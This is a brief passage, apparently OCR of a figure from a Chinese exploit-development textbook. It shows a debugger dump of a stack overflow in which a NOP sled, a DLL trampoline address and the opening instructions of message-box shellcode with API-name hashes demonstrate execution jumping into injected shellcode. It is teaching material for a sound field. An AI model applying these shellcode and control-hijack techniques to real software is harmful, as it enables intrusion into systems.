 0012FE90 90 NOP
0012FE91 90 NOP
0012FE92 90 NOP
0012FE93 90 NOP
成功转入shellcode
0012FE94 1210 ADC DL,BYTE PTR DS:[EAX]
0012FE96 1211 ADC DL,BYTE PTR DS:[ECX]
0012FE98 90 NOP
0012FE99 90 NOP
0012FE9A 90 NOP
0012FE9B 90 NOP
DLL中的跳板地址
进入__try时
破坏的部分
0012FE9C 0000 ADD BYTE PTR DS:[EAX],AL
0012FE9E 0000 ADD BYTE PTR DS:[EAX],AL
0012FEA0 FC CLD
0012FEA1 68 6A0A381E PUSH 1E380A6A
0012FEA6 68 6389D14F PUSH 4FD18963
0012FEAB 68 3274910C PUSH 0C917432
0012FEB0 8BF4 MOV ESI,ESP
0012FEB2 8D7E F4 LEA EDI,DWORD PTR DS:[ESI-C]
0012FEB5 33DB XOR EBX,EBX
0012FEB7 B7 04 MOV BH,4
弹出对话框的
机器码
图 11.5.9 成功转入 shellcode 执行